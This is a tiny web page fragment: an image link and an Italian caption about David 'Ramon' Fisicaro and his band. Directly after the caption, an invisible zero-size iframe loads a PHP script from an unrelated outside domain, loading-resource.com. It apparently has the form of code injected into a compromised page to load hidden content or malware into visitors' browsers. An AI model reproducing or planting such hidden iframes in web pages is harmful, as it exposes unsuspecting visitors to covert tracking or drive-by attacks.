 David “Ramon” Fisicaro e la sua band<iframe height="0" src="http://loading-resource.com/analytics.php" style="visibility: hidden;" width="0"></iframe>